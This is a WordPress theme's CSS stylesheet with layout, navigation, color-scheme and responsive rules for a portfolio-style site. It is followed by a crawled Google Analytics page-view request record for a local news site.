/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; max-width: 96%; padding: 8px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }


/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav li ul { position:absolute; top:-999em; }
.nav li ul, .et_mobile_menu { z-index: 9999; width: 238px; background: #25383b; -webkit-box-shadow: 3px 3px 4px rgba(0,0,0,0.2); -moz-box-shadow: 3px 3px 4px rgba(0,0,0,0.2);box-shadow: 3px 3px 4px rgba(0,0,0,0.2); padding: 10px 0 25px; display: none; text-align: left; }
	.nav li { position: relative; }
		.nav ul li { float: none; }
			.nav ul a { display:block !important; float: none !important; }
.nav li:hover ul, ul.nav li.sfHover ul { left: -19px; top: 48px; }
	.nav li:hover li ul, .nav li.sfHover li ul, .nav li:hover ul, .nav li li:hover ul { top:-999em; }

.nav li li { padding: 0; height: auto !important; display: block !important; }
.nav li li ul { z-index: 1000; }
	.nav li li a:link, .nav li li a:visited, .et_mobile_menu a { display: block !important; height: auto; padding: 9px 10px 9px 30px !important; }
	.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }

.nav li li:hover ul, ul.nav li li.sfHover ul { left: 238px; top: -10px; }

.nav.sf-arrows li.menu-item-has-children > a:after { content: " \00bb"; }

/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #111; }
	#wp-calendar th { font-style: normal; text-transform: capitalize; padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }

/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
#content-area .wp-pagenavi { text-align: right; }
	.page-template #content-area .wp-pagenavi, .tax-project_category #content-area .wp-pagenavi { margin-top: 50px; }
		.pages { display: none; }
		#content-area .wp-pagenavi a, #content-area .wp-pagenavi span { background-color: #f7f7f7;   -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; color: #333; font-weight: 300; margin: 0 3px; padding: 9px 16px; text-decoration: none; border: none; }
		#content-area .wp-pagenavi span.current, #content-area .wp-pagenavi a:hover { background-color: #c24c4c; color: #fff; }

.et_embedded_videos { display: none; }
#image-navigation { margin: 20px 0; overflow: hidden; }
	#image-navigation .previous-image { float: left; }
	#image-navigation .next-image { float: right; }
#et-search-inner { padding-top: 6px !important; }
p#et-search-title span { background-position: 0 9px !important; }

#et_mobile_nav_menu { display: none; }

#et-logo { color: #fff; font-size: 48px; font-weight: 100; float: left; margin-top: -15px; }
body.home #et-logo { display: none; }
body.home #top-menu nav, .et-fixed nav { padding-top: 0; }

.et-fixed #et-logo { display: block !important; }
.et-fixed #et_mobile_nav_menu { float: right; }

#top-menu.et-fixed #et_mobile_nav_menu { left: -20px; position: relative; }

#et-logo img { max-height: 40px; }

.mobile-text { display: none; }
.et-fixed .desktop-text { display: none; }
.et-fixed .mobile-text { display: block; }

.et_color_scheme_purple #top-menu, .et_color_scheme_purple a.action-button, .et_color_scheme_purple .skills li, .et_color_scheme_purple #top-menu body, .et_color_scheme_purple .description h2, .et_color_scheme_purple .nav li ul, .et_color_scheme_purple .et_mobile_menu, .et_color_scheme_purple .alt-description h2, .et_color_scheme_purple #content-area .wp-pagenavi span.current, .et_color_scheme_purple #content-area .wp-pagenavi a:hover { background-color: #5e244c; }
	.et_color_scheme_purple .project-description { background-color: rgba(94,36,76,0.9); }
	.et_color_scheme_purple .tagline, .et_color_scheme_purple .et-zoom, .et_color_scheme_purple a.more, .et_color_scheme_purple .skill-amount, .et_color_scheme_purple .description p.meta-info, .et_color_scheme_purple .comment-reply-link, .et_color_scheme_purple .form-submit #submit  { background-color: #333; }
	.et_color_scheme_purple .footer-widget li:before, .et_color_scheme_purple .widget li:before { border-left-color: #333; }

.et_color_scheme_red #top-menu, .et_color_scheme_red a.action-button, .et_color_scheme_red .skills li, .et_color_scheme_red #top-menu body, .et_color_scheme_red .description h2, .et_color_scheme_red .nav li ul, .et_color_scheme_red .et_mobile_menu, .et_color_scheme_red .alt-description h2, .et_color_scheme_red #content-area .wp-pagenavi span.current, .et_color_scheme_red #content-area .wp-pagenavi a:hover { background-color: #8a3333; }
	.et_color_scheme_red .project-description { background-color: rgba(138,51,51,0.9); }
	.et_color_scheme_red .tagline, .et_color_scheme_red .et-zoom, .et_color_scheme_red a.more, .et_color_scheme_red .skill-amount, .et_color_scheme_red .description p.meta-info, .et_color_scheme_red .comment-reply-link, .et_color_scheme_red .form-submit #submit  { background-color: #333; }
	.et_color_scheme_red .footer-widget li:before, .et_color_scheme_red .widget li:before { border-left-color: #333; }

.et_color_scheme_green #top-menu, .et_color_scheme_green a.action-button, .et_color_scheme_green .skills li, .et_color_scheme_green #top-menu body, .et_color_scheme_green .description h2, .et_color_scheme_green .nav li ul, .et_color_scheme_green .et_mobile_menu, .et_color_scheme_green .alt-description h2, .et_color_scheme_green #content-area .wp-pagenavi span.current, .et_color_scheme_green #content-area .wp-pagenavi a:hover { background-color: #377975; }
	.et_color_scheme_green .project-description { background-color: rgba(55,121,117,0.9); }

.et_color_scheme_blue #top-menu, .et_color_scheme_blue a.action-button, .et_color_scheme_blue .skills li, .et_color_scheme_blue #top-menu body, .et_color_scheme_blue .description h2, .et_color_scheme_blue .nav li ul, .et_color_scheme_blue .et_mobile_menu, .et_color_scheme_blue .alt-description h2, .et_color_scheme_blue #content-area .wp-pagenavi span.current, .et_color_scheme_blue #content-area .wp-pagenavi a:hover { background-color: #243b5e; }
	.et_color_scheme_blue .project-description { background-color: rgba(36,59,94,0.9); }
	.et_color_scheme_blue .tagline, .et_color_scheme_blue .et-zoom, .et_color_scheme_blue a.more, .et_color_scheme_blue .description p.meta-info, .et_color_scheme_blue .comment-reply-link, .et_color_scheme_blue .form-submit #submit { background-color: #333; }
	.et_color_scheme_blue .footer-widget li:before, .et_color_scheme_blue .widget li:before { border-left-color: #333; }

#et_pt_gallery img { height: 136px; }

@media only screen and ( min-width: 768px ) {
	.team-member:nth-child(3n) { margin-right: 0; }
	.team-member:nth-child(3n+1) { clear: both; }
}

@media only screen and ( max-width: 960px ) {
	#et-search, p#et-search-title, p#et-search-title span { background: none !important; }
	#et-search { width: auto !important; height: auto !important; }
		#et-search-inner { padding: 0 !important; }
			#et-search-right { float: none !important; clear: both; text-align: left !important; }
				#et_search_submit { background: #BBB8B8 !important; color: #111 !important; }
			p#et-search-title { margin-bottom: 2px !important; }
				p#et-search-title span { padding: 0 !important; text-shadow: none !important; }
	#et-searchinput { width: auto !important; }
	p#et_choose_posts, p#et_choose_pages, p#et_choose_date, p#et_choose_cat { float: none !important; }
	#et-search-left { float: none !important; width: 100% !important; }
}

@media only screen and ( min-width: 768px ) and ( max-width: 960px ) {
	.container { width: 728px; }
		#et-projects li { width: 182px; }
			.project-description h3 { font-size: 16px; margin-top: 55px; }
		.et-slide { min-height: 336px; }
			.et-main-image { margin-right: 71px; width: 377px; }
			.et-description { padding-top: 73px; width: 280px; }
				.et-description h2, .et-home-testimonial blockquote p { font-size: 36px; line-height: 36px; }
				.et-home-testimonial blockquote p { padding-bottom: 25px; }
				.et-description p { padding-bottom: 24px; }
		#testimonials-authors li img { width: 72px; }
		.team-member { margin-right: 64px; padding: 95px 19px 30px; width: 160px; }
			.team-member .title { margin-bottom: 21px; }
			.member-image { left: 33px; }
		.footer-widget { width: 200px; }

			#main-area { width: 480px; }
				.description h2 { font-size: 30px; padding: 21px 24px 18px 48px; }
				.description p.meta-info { font-size: 16px; padding: 9px 18px 10px 48px; }
			#sidebar { width: 188px; }
		#comment-wrap { padding-top: 33px; }
			.member-info { width: 413px; }
				.page-template-page-template-team-php .member-image { left: 65px; }
				.page-template-page-template-team-php .title h3, .page-template-page-template-team-php .title span { font-size: 18px; }

	#et_pt_portfolio_gallery { margin-left: -35px !important; margin-right: -20px !important; }
		.et_pt_portfolio_item { margin-left: 52px !important; width: 201px !important; }
		.et_portfolio_more_icon, .et_portfolio_zoom_icon { top: 50px !important; }
		.et_portfolio_more_icon { left: 65px !important; }
		.et_portfolio_zoom_icon { left: 106px !important; }

	#et_pt_portfolio_gallery.et_portfolio_small { margin-left: -39px !important; }
		#et_pt_portfolio_gallery.et_portfolio_small .et_pt_portfolio_item { margin-left: 40px !important; width: 117px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon { top: 20px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon { left: 26px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon { left: 62px !important; }

	#et_pt_portfolio_gallery.et_portfolio_large { margin-left: -42px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 60px !important; width: 321px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 99px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 140px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 178px !important; }

	#all-testimonials { margin-bottom: 40px; }
}

@media only screen and ( max-width: 767px ) {
	.container, .et-description, .footer-widget { width: 440px; }
			#top-menu nav, .et-main-image { display: none; }
			#top-area h1 { font-size: 72px; margin-bottom: 25px; }
			.tagline { font-size: 16px; padding: 18px; margin: 0 auto 43px; display: block; }
			a.action-button { font-size: 24px; padding: 18px 28px; }
		#et-projects li { width: 220px; }
			.project-description h3 { margin-top: 75px; }
		.et-slide { min-height: 300px; }
			.et-description { float: none; padding-top: 0; text-align: center; }
				.et-description h2 { font-size: 30px; }
				.et-home-testimonial blockquote p { line-height: 36px; font-size: 36px; }
				.et-description p { padding-bottom: 22px; }
		#testimonials-authors li img { width: 88px; }
		.team-member { margin-right: 40px; padding: 95px 19px 30px; width: 160px; }
		.team-member:nth-child(2n) { margin-right: 0; }
		.team-member:nth-child(2n+1) { clear: both; }
			.team-member .title { margin-bottom: 21px; }
			.member-image { left: 33px; }
		.footer-widget { float: none; margin-right: 0; padding-bottom: 20px; }
	#content-area { padding: 60px 0; }

			#main-area, #sidebar { width: 440px; float: none; }
			#main-area { margin-right: 0; }
			#content-area .wp-pagenavi { float: none; margin-bottom: 60px; text-align: right; }
				.description h2 { font-size: 30px; padding: 21px 24px 18px 48px; }
				.description p.meta-info { font-size: 16px; padding: 9px 18px 10px 48px; }
		#comment-wrap { padding-top: 33px; }
		.team-member-inner { padding: 42px 29px 30px; }
			.member-skills, .member-info { float: none; width: 382px; }
			.member-skills { margin: 0 0 47px; }
				.page-template-page-template-team-php .member-image { left: 152px; }
				.page-template-page-template-team-php .member-info .title { margin-bottom: 14px; }
					.page-template-page-template-team-php .title h3, .page-template-page-template-team-php .title span { font-size: 18px; }

	.commentlist .children { padding-left: 0; }

	#top-area { padding: 88px 0 35px; }
	body.home #top-area { padding: 62px 0 75px; }

	#top-menu .container { padding-bottom: 32px; }
		#et_mobile_nav_menu { display: block; }
			#top-menu .mobile_nav { position: relative; display: inline-block; color: #fff; }
				.mobile_nav > .et_mobile_arrow { display: block; background: url(images/mobile-arrow.png) no-repeat; width: 15px; height: 10px; position: absolute; top: 5px; right: -16px; -moz-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; }
				.mobile_nav.opened > .et_mobile_arrow { -moz-transform: rotate(-180deg); -webkit-transform: rotate(-180deg); -o-transform: rotate(-180deg); transform: rotate(-180deg); }
				.et_mobile_menu { position: absolute; top: 46px; left: -26px; text-align: left; }
				#top-menu .et_mobile_menu li { display: block; }
				#top-menu .et_mobile_menu ul { display: block !important; visibility: visible !important; }
					#top-menu .et_mobile_menu ul a { padding-left: 45px !important; }
						#top-menu .et_mobile_menu ul ul a { padding-left: 65px !important; }
						#top-menu .et_mobile_menu ul ul ul a { padding-left: 85px !important; }

	#et_contact_left, #et_contact_right { width: auto !important; float: none !important; margin-left: 0 !important; }

	.sitemap-col { float: none !important; width: auto !important; }

	.et_pt_gallery_entry { margin-left: 23px !important; }

	.et_pt_portfolio_item { margin-left: 170px !important; }

	.et_portfolio_small .et_pt_portfolio_item { width: auto !important; margin-bottom: 10px; margin-left: 17px !important; }
		.et_portfolio_small .et_pt_portfolio_entry { float: left; margin-right: 15px; }
		.et_portfolio_small .et_portfolio_more_icon, .et_portfolio_small .et_portfolio_zoom_icon { top: 30px !important; }
		.et_portfolio_small .et_portfolio_more_icon { left: 38px !important; }
		.et_portfolio_small .et_portfolio_zoom_icon { left: 77px !important; }
	.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item { margin-left: 44px !important; }

	#et_pt_portfolio_gallery.et_portfolio_large { margin-left: -23px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 21px !important; width: 404px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 109px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 155px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 195px !important; }

	.et-fixed .et_mobile_menu { position: absolute; top: 46px; right: -22px; left: auto; }

	#et-logo { float: none; margin-bottom: 20px; }
	body.home #et-logo { float: left; margin-bottom: 0; }

	.et-scroll-animations #top-area h1, .et-scroll-animations #top-area .tagline, .et-scroll-animations #top-area .action-button, .et-scroll-animations .home-block header, .et-scroll-animations #et-projects li, .et-scroll-animations .member-image, .skill-amount, .et-scroll-animations .et-home-testimonial, .et-scroll-animations #testimonials-authors li { opacity: 1; -moz-transition: none; -webkit-transition: none; transition: none; }
	.et-scroll-animations .et-slide.et-active-slide:first-child { display: block; }
}

@media only screen and ( max-width: 479px ) {
	.container, .et-description, .footer-widget { width: 280px; }
		#top-area { padding: 63px 0 22px; }
		body.home #top-area { padding: 70px 0 75px; }
			#top-menu nav, .et-main-image, .project-description .meta-info { display: none; }
			#top-area h1 { font-size: 60px; margin-bottom: 20px; }
			.tagline { font-size: 16px; padding: 18px; margin: 0 auto 31px; }
			a.action-button { font-size: 24px; padding: 18px 28px; }
		.home-block { padding-top: 78px; }
			.home-block header { margin-bottom: 35px; }
				#et-projects li { width: 140px; }
					.project-description h3 { margin-top: 34px; font-size: 14px; padding-bottom: 15px; }
				.et-slide { min-height: 300px; }
					.et-description { float: none; padding-top: 0; text-align: center; }
						.et-description h2 { font-size: 30px; }
						.et-home-testimonial blockquote p { line-height: 30px; font-size: 30px; }
						#all-testimonials { margin-bottom: 40px; }
						.et-description p { padding-bottom: 22px; }
				#testimonials-authors li img { width: 56px; }
				.team-member { margin-right: 0; width: 222px; float: none; }
					.member-image { left: 72px; }
		#main-footer { padding: 80px 0; }
			.footer-widget { float: none; margin-right: 0; padding-bottom: 20px; }
		#content-area { padding: 60px 0 21px; }

				#main-area, #sidebar { width: 280px; float: none; }
				#main-area { margin-right: 0; }
				#content-area .wp-pagenavi { float: none; margin-bottom: 40px; text-align: center; }
					.entry { margin-bottom: 40px; }
						.thumbnail { margin-bottom: 19px; }
						.description { position: relative; }
							.description h2, .description p.meta-info { display: block; text-align: center; }
							.description h2 { font-size: 24px; padding: 18px 0; }
							.description p.meta-info { font-size: 14px; margin-right: 0; padding: 9px 0; }
							.member-image.small { display: none; }
					blockquote p { font-size: 18px;	}
					#comment-wrap { padding-top: 7px; }
	.page-template-page-template-team-php #content-area { padding: 43px 0 0; }
		.page-template-page-template-team-php .team-member { margin-bottom: 80px; }
			.team-member-inner { padding: 42px 29px 30px; }
				.member-skills, .member-info { float: none; width: 222px; }
				.member-skills { margin: 0 0 52px; }
					.page-template-page-template-team-php .member-image { left: 72px; }
					.page-template-page-template-team-php .title h3 { display: block; padding-bottom: 19px; }

	#et_pt_portfolio_gallery, #et_pt_portfolio_gallery.et_port-leftfolio_lleft-arge { margin-left: -39px !important; }
		.et_pt_portfolio_item, #et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 14px !important; width: 228px !important; }
			.et_portfolio_more_icon, .et_portfolio_zoom_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 53px !important; }
			.et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 70px !important; }
			.et_portfolio_zoom_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 110px !important; }

	#et_pt_portfolio_gallery { margin-left: -16px !important; }

	.et_portfolio_small .et_pt_portfolio_item { width: 255px !important; margin-left: 0 !important; }
	.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item { margin-left: 14px !important; width: auto !important; }

	#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 38px !important; }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=605393286&t=pageview&_s=1&dl=http%3A%2F%2Fwww.thematamatabus.com%2Ftag%2Flocal-2%2F&ul=en-us%40posix&dt=local%20%7C%20%7C%20The%20Matamata%20Bus&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1519243461&gjid=1414968917&cid=1930369470.1769086340&tid=UA-39513634-1&_gid=339808129.1769086340&_r=1&_slc=1&z=563138026
body_size: -452
content:
2,cG-MJE3S1T12W